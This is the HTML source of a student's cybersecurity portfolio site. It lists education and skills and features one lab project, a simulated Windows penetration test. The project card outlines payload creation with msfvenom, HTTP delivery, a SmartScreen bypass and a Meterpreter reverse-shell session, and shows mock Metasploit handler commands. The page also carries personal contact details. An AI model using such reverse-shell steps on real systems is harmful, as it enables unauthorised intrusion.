.project-steps li{font-family:var(--mono);font-size:0.8rem;color:var(--muted);padding-left:24px;position:relative;line-height:1.5;}
.project-steps li::before{content:attr(data-n);position:absolute;left:0;color:var(--accent);font-weight:500;}
.project-terminal{background:#050508;border:1px solid var(--border);padding:20px;font-family:var(--mono);font-size:0.75rem;line-height:1.9;}
.t-bar{display:flex;gap:6px;margin-bottom:14px;padding-bottom:10px;border-bottom:1px solid var(--border);}
.t-dot{width:10px;height:10px;border-radius:50%;}
.t-dot:nth-child(1){background:#ff5f57;}.t-dot:nth-child(2){background:#ffbd2e;}.t-dot:nth-child(3){background:#28c941;}
.t-line{color:var(--muted);}
.t-line .p{color:var(--green);}
.t-line .c{color:#fff;}
.t-line .o{color:var(--accent);}
.t-line .e{color:var(--red);}
.project-footer{padding:24px 40px;border-top:1px solid var(--border);display:flex;align-items:center;justify-content:space-between;}
.proj-link{display:inline-flex;align-items:center;gap:8px;font-family:var(--mono);font-size:11px;letter-spacing:2px;color:var(--accent);text-decoration:none;text-transform:uppercase;transition:gap 0.2s;}
.proj-link:hover{gap:14px;}

/* Contact */
#contact{background:var(--deep);}
.contact-grid{display:grid;grid-template-columns:1fr 1fr;gap:60px;}
.contact-left{}
.contact-intro{font-size:1rem;color:var(--muted);line-height:1.8;margin-bottom:40px;}
.contact-methods{display:flex;flex-direction:column;gap:2px;}
.contact-item{display:flex;gap:20px;align-items:center;padding:24px;background:var(--panel);border:1px solid var(--border);text-decoration:none;transition:all 0.2s;}
.contact-item:hover{border-color:rgba(0,229,255,0.2);background:rgba(0,229,255,0.03);}
.contact-icon{width:44px;height:44px;border:1px solid var(--border2);display:grid;place-items:center;font-size:1.2rem;flex-shrink:0;}
.contact-info{}
.contact-type{font-family:var(--mono);font-size:10px;letter-spacing:2px;color:var(--accent);text-transform:uppercase;margin-bottom:4px;}
.contact-val{font-size:0.95rem;color:var(--text);}
.contact-right{display:flex;flex-direction:column;gap:16px;}
.social-card{display:flex;align-items:center;justify-content:space-between;padding:28px 32px;background:var(--panel);border:1px solid var(--border);text-decoration:none;transition:all 0.2s;}
.social-card:hover{border-color:rgba(0,229,255,0.2);transform:translateX(8px);}
.social-name{font-family:var(--bebas);font-size:1.5rem;letter-spacing:2px;color:var(--text);}
.social-handle{font-family:var(--mono);font-size:11px;color:var(--muted);}
.social-arrow{font-size:1.5rem;color:var(--accent);}
.available-badge{padding:32px;background:rgba(0,255,136,0.04);border:1px solid rgba(0,255,136,0.2);}
.avail-dot{width:8px;height:8px;background:var(--green);border-radius:50%;animation:blink 1.5s infinite;display:inline-block;margin-right:10px;}
.avail-text{font-family:var(--mono);font-size:11px;letter-spacing:2px;color:var(--green);text-transform:uppercase;margin-bottom:8px;}
.avail-sub{font-size:0.85rem;color:var(--muted);}

/* Footer */
footer{padding:40px 48px;border-top:1px solid var(--border);display:flex;justify-content:space-between;align-items:center;background:var(--black);}
.footer-logo{font-family:var(--bebas);font-size:1.5rem;letter-spacing:3px;color:var(--muted);}
.footer-copy{font-family:var(--mono);font-size:11px;color:var(--muted);}

/* Scroll reveal */
.reveal{opacity:0;transform:translateY(30px);transition:opacity 0.7s ease,transform 0.7s ease;}
.reveal.visible{opacity:1;transform:none;}

/* Animations */
@keyframes fadeUp{from{opacity:0;transform:translateY(24px);}to{opacity:1;transform:none;}}
@keyframes fadeLeft{from{opacity:0;transform:translate(24px,-50%);}to{opacity:1;transform:translateY(-50%);}}

/* Mobile */
@media(max-width:768px){
  nav{padding:16px 24px;}
  .nav-links{display:none;}
  section{padding:80px 24px;}
  #home{padding:120px 24px 80px;}
  .hero-stats{display:none;}
  .about-grid{grid-template-columns:1fr;gap:40px;}
  .about-left{position:relative;top:auto;}
  .project-body{grid-template-columns:1fr;}
  .contact-grid{grid-template-columns:1fr;}
  .footer{flex-direction:column;gap:12px;text-align:center;}
  .nav-status{display:none;}
}
</style>
</head>
<body>

<div class="cursor" id="cursor"></div>
<div class="cursor-ring" id="ring"></div>

<!-- NAV -->
<nav id="navbar">
  <a href="#home" class="nav-logo">DC<span>.</span></a>
  <ul class="nav-links">
    <li><a href="#about">About</a></li>
    <li><a href="#education">Education</a></li>
    <li><a href="#skills">Skills</a></li>
    <li><a href="#projects">Projects</a></li>
    <li><a href="#contact">Contact</a></li>
  </ul>
  <div class="nav-status"><span class="nav-dot"></span>Available for hire</div>
</nav>

<!-- HERO -->
<section id="home">
  <div class="hero-grid"></div>
  <div class="hero-glow"></div>
  <div class="hero-inner">
    <p class="hero-label">// Cybersecurity Professional</p>
    <h1 class="hero-name">
      <span class="line1">Dhruv</span>
      <span class="line2">Chokshi</span>
    </h1>
    <p class="hero-sub">Penetration tester & security specialist defending digital infrastructure through vulnerability assessment, ethical hacking and proactive threat analysis.</p>
    <div class="hero-ctas">
      <a href="#projects" class="btn-primary">View Projects →</a>
      <a href="#contact" class="btn-ghost">Get In Touch</a>
    </div>
  </div>
  <div class="hero-stats">
    <div class="stat"><div class="stat-num">10+</div><div class="stat-label">Security Tools</div></div>
    <div class="stat"><div class="stat-num">2</div><div class="stat-label">Degrees</div></div>
    <div class="stat"><div class="stat-num">1</div><div class="stat-label">Project</div></div>
  </div>
  <div class="hero-scroll">SCROLL<div class="scroll-line"></div></div>
</section>

<!-- ABOUT -->
<section id="about">
  <div class="max-w">
    <div class="about-grid">
      <div class="about-left reveal">
        <div class="about-photo-frame">
          <div class="about-photo-bg"></div>
          <div class="about-decor"></div>
          <div class="about-tag">Cybersecurity Specialist</div>
        </div>
      </div>
      <div class="about-content">
        <div class="section-header reveal">
          <div class="section-eyebrow">About Me</div>
          <h2 class="section-title-big">Who I <span>Am</span></h2>
        </div>
        <p class="about-bio reveal">
          I am a passionate <strong>cybersecurity specialist</strong> with a robust technical background in <strong>network security</strong>, malware identification, web application security and database protection.
          <br/><br/>
          My expertise lies in helping organizations safeguard their digital assets against evolving cyber threats through comprehensive security solutions. I advocate for a <strong>proactive security approach</strong>, emphasizing prevention over reactive mitigation.
          <br/><br/>
          My combination of technical proficiency and strategic thinking enables me to develop comprehensive security frameworks that address both current and emerging threats.
        </p>
        <div class="detail-rows reveal">
          <div class="detail-row"><span class="detail-key">Location</span><span class="detail-val">Ahmedabad, Gujarat, India</span></div>
          <div class="detail-row"><span class="detail-key">Education</span><span class="detail-val">MSc IT (Cybersecurity)</span></div>
          <div class="detail-row"><span class="detail-key">Focus</span><span class="detail-val">VAPT · Web Security · Network Security</span></div>
          <div class="detail-row"><span class="detail-key">Email</span><span class="detail-val">dhruvchokshi30@gmail.com</span></div>
          <div class="detail-row"><span class="detail-key">Status</span><span class="detail-val" style="color:var(--green)">● Available for opportunities</span></div>
        </div>
      </div>
    </div>
  </div>
</section>

<!-- EDUCATION -->
<section id="education">
  <div class="max-w">
    <div class="section-header reveal">
      <div class="section-eyebrow">Qualifications</div>
      <h2 class="section-title-big">My <span>Education</span></h2>
    </div>
    <div class="edu-timeline">
      <div class="edu-item reveal">
        <div class="edu-degree">MSc IT — Cybersecurity</div>
        <div class="edu-meta">
          <span class="edu-year">2024 — 2026</span>
          <span class="edu-school">CPC Department · Gujarat University</span>
        </div>
        <p class="edu-desc">Advanced studies in cybersecurity covering offensive & defensive techniques, network security architecture, cloud security and threat intelligence. Currently pursuing with focus on practical penetration testing methodologies.</p>
      </div>
      <div class="edu-item reveal">
        <div class="edu-degree">BSc IT — Cybersecurity</div>
        <div class="edu-meta">
          <span class="edu-year">2021 — 2024</span>
          <span class="edu-school">CPC Department · Gujarat University</span>
        </div>
        <p class="edu-desc">Foundation in information technology with cybersecurity specialization. Gained hands-on experience in vulnerability assessment, network protocols, cryptography and ethical hacking fundamentals.</p>
      </div>
    </div>
  </div>
</section>

<!-- SKILLS -->
<section id="skills">
  <div class="max-w">
    <div class="section-header reveal">
      <div class="section-eyebrow">Capabilities</div>
      <h2 class="section-title-big">Technical <span>Skills</span></h2>
    </div>
    <div class="skills-grid">
      <div class="skill-card reveal">
        <div class="skill-num">01</div>
        <div class="skill-icon">🔍</div>
        <div class="skill-name">VAPT</div>
        <div class="skill-desc">Vulnerability Assessment & Pen Testing</div>
        <ul class="skill-list">
          <li>Nmap & Wireshark</li>
          <li>Burp Suite</li>
          <li>Metasploit Framework</li>
          <li>OpenVAS</li>
          <li>OWASP ZAP</li>
        </ul>
      </div>
      <div class="skill-card reveal">
        <div class="skill-num">02</div>
        <div class="skill-icon">🐧</div>
        <div class="skill-name">Linux</div>
        <div class="skill-desc">System Administration & Security</div>
        <ul class="skill-list">
          <li>Kali Linux</li>
          <li>Ubuntu Server</li>
          <li>Bash Scripting</li>
          <li>System Hardening</li>
          <li>Security Tools Setup</li>
        </ul>
      </div>
      <div class="skill-card reveal">
        <div class="skill-num">03</div>
        <div class="skill-icon">🌐</div>
        <div class="skill-name">Networking</div>
        <div class="skill-desc">Network Security & Protocols</div>
        <ul class="skill-list">
          <li>TCP/IP Protocols</li>
          <li>Firewall Configuration</li>
          <li>VPN Setup</li>
          <li>Network Monitoring</li>
          <li>Traffic Analysis</li>
        </ul>
      </div>
      <div class="skill-card reveal">
        <div class="skill-num">04</div>
        <div class="skill-icon">☁️</div>
        <div class="skill-name">AWS Cloud</div>
        <div class="skill-desc">Cloud Security & Services</div>
        <ul class="skill-list">
          <li>EC2 & S3 Security</li>
          <li>IAM Policies</li>
          <li>VPC Configuration</li>
          <li>CloudWatch Monitoring</li>
          <li>Security Groups</li>
        </ul>
      </div>
      <div class="skill-card reveal">
        <div class="skill-num">05</div>
        <div class="skill-icon">⚔️</div>
        <div class="skill-name">Security Tools</div>
        <div class="skill-desc">Specialized Cybersecurity Tools</div>
        <ul class="skill-list">
          <li>Metasploit</li>
          <li>Burp Suite Pro</li>
          <li>John the Ripper</li>
          <li>Hashcat</li>
          <li>Snort IDS</li>
        </ul>
      </div>
      <div class="skill-card reveal">
        <div class="skill-num">06</div>
        <div class="skill-icon">📋</div>
        <div class="skill-name">Reporting</div>
        <div class="skill-desc">Documentation & Analysis</div>
        <ul class="skill-list">
          <li>Technical Documentation</li>
          <li>Vulnerability Reports</li>
          <li>Presentation Slides</li>
          <li>Data Analysis</li>
          <li>Project Planning</li>
        </ul>
      </div>
    </div>
  </div>
</section>

<!-- PROJECTS -->
<section id="projects">
  <div class="max-w">
    <div class="section-header reveal">
      <div class="section-eyebrow">Work</div>
      <h2 class="section-title-big">Featured <span>Projects</span></h2>
    </div>
    <div class="project-card reveal">
      <div class="project-header">
        <div class="project-tag">// Penetration Testing · Windows · Metasploit</div>
        <h3 class="project-name">Pentesting Simulation on<br/>Windows Environment</h3>
        <p class="project-desc">Simulated a full penetration testing engagement in a controlled Windows environment — from initial payload generation through reverse shell access and complete system enumeration.</p>
        <div class="project-badge">✓ Completed</div>
      </div>
      <div class="project-body">
        <div class="project-steps">
          <h4>Attack Chain</h4>
          <ol>
            <li data-n="01">Payload creation using msfvenom for Windows reverse TCP connection</li>
            <li data-n="02">Metasploit handler configuration with LHOST and LPORT parameters</li>
            <li data-n="03">Payload delivery via HTTP server and target download execution</li>
            <li data-n="04">Bypassing Windows Defender SmartScreen protection mechanisms</li>
            <li data-n="05">Establishing Meterpreter session and full system enumeration</li>
          </ol>
        </div>
        <div class="project-terminal">
          <div class="t-bar"><div class="t-dot"></div><div class="t-dot"></div><div class="t-dot"></div></div>
          <div class="t-line"><span class="p">msf6 &gt; </span><span class="c">use exploit/multi/handler</span></div>
          <div class="t-line"><span class="p">msf6 &gt; </span><span class="c">set payload windows/meterpreter/reverse_tcp</span></div>
          <div class="t-line"><span class="p">msf6 &gt; </span><span class="c">set LHOST 192.168.1.x</span></div>
          <div class="t-line"><span class="p">msf6 &gt; </span><span class="c">run</span></div>
          <div class="t-line"><span class="o">[*] Started reverse TCP handler</span></div>
          <div class="t-line"><span class="o">[*] Sending stage to target...</span></div>
          <div class="t-line" style="color:var(--green)">[+] Meterpreter session 1 opened!</div>
          <div class="t-line"><span class="p">meterpreter &gt; </span><span class="c">sysinfo</span></div>
          <div class="t-line"><span class="o">OS: Windows 10 x64</span></div>
        </div>
      </div>
      <div class="project-footer">
        <span style="font-family:var(--mono);font-size:10px;color:var(--muted);letter-spacing:2px;">TOOLS USED: METASPLOIT · MSFVENOM · METERPRETER</span>
        <a href="#" class="proj-link">Download Report →</a>
      </div>
    </div>
  </div>
</section>

<!-- CONTACT -->
<section id="contact">
  <div class="max-w">
    <div class="section-header reveal">
      <div class="section-eyebrow">Contact</div>
      <h2 class="section-title-big">Get In <span>Touch</span></h2>
    </div>
    <div class="contact-grid">
      <div class="contact-left">
        <p class="contact-intro reveal">Interested in cybersecurity opportunities or have questions about my work? I'm open to freelance projects, internships and full-time roles. Feel free to reach out through any channel below.</p>
        <div class="contact-methods reveal">
          <a href="mailto:dhruvchokshi30@gmail.com" class="contact-item">
            <div class="contact-icon">✉️</div>
            <div class="contact-info">
              <div class="contact-type">Email</div>
              <div class="contact-val">dhruvchokshi30@gmail.com</div>
            </div>
          </a>
          <a href="tel:+917984957360" class="contact-item">
            <div class="contact-icon">📞</div>
            <div class="contact-info">
              <div class="contact-type">Phone</div>
              <div class="contact-val">+91 79849 57360</div>
            </div>
          </a>
        </div>
      </div>
      <div class="contact-right reveal">
        <div class="available-badge">
          <div class="avail-text"><span class="avail-dot"></span>Currently Available</div>
          <p class="avail-sub">Open to cybersecurity roles, internships and freelance penetration testing engagements.</p>
        </div>
        <a href="https://linkedin.com" target="_blank" class="social-card">
          <div><div class="social-name">LinkedIn</div><div class="social-handle">Professional Network</div></div>
          <span class="social-arrow">→</span>
        </a>
        <a href="https://instagram.com" target="_blank" class="social-card">
          <div><div class="social-name">Instagram</div><div class="social-handle">@dhruv</div></div>
          <span class="social-arrow">→</span>
        </a>
        <a href="resume.pdf" class="social-card" style="border-color:rgba(0,229,255,0.2);background:rgba(0,229,255,0.03);">
          <div><div class="social-name" style="color:var(--accent)">Resume</div><div class="social-handle">Download PDF</div></div>
          <span class="social-arrow" style="color:var(--accent)">↓</span>
        </a>
      </div>
    </div>
  </div>
</section>

<!-- FOOTER -->
<footer>
  <div class="footer-logo">DC.</div>
  <div class="footer-copy">© 2025 Dhruv Chokshi — Cybersecurity Portfolio</div>
</footer>

<script>
// Cursor
const cursor = document.getElementById('cursor');
const ring = document.getElementById('ring');
document.addEventListener('mousemove', e => {
  cursor.style.left = e.clientX + 'px';
  cursor.style.top = e.clientY + 'px';
  setTimeout(() => {
    ring.style.left = e.clientX + 'px';
    ring.style.top = e.clientY + 'px';
  }, 80);
});
document.querySelectorAll('a,button').forEach(el => {
  el.addEventListener('mouseenter', () => { ring.style.transform = 'translate(-50%,-50%) scale(1.8)'; ring.style.opacity = '1'; });
  el.addEventListener('mouseleave', () => { ring.style.transform = 'translate(-50%,-50%) scale(1)'; ring.style.opacity = '0.5'; });
});

// Navbar scroll
window.addEventListener('scroll', () => {
  document.getElementById('navbar').classList.toggle('scrolled', window.scrollY > 60);
});

// Scroll reveal
const observer = new IntersectionObserver(entries => {
  entries.forEach(e => { if (e.isIntersecting) { e.target.classList.add('visible'); } });
}, { threshold: 0.1, rootMargin: '0px 0px -60px 0px' });
document.querySelectorAll('.reveal').forEach(el => observer.observe(el));
</script>
</body>
</html>
</file>
